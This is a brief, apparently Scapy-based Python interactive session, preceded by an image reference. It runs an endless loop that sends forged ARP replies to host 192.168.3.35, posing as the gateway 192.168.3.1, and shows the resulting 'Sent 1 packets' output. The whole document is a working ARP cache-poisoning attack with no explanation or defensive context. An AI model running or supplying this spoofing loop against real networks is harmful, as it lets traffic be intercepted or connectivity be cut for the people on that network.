 >>> import time
...: while True:
...:     send(ARP(op = 2, pdst='192.168.3.35', psrc='192.168.3.1'))
...:     time.sleep(1)
...:
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.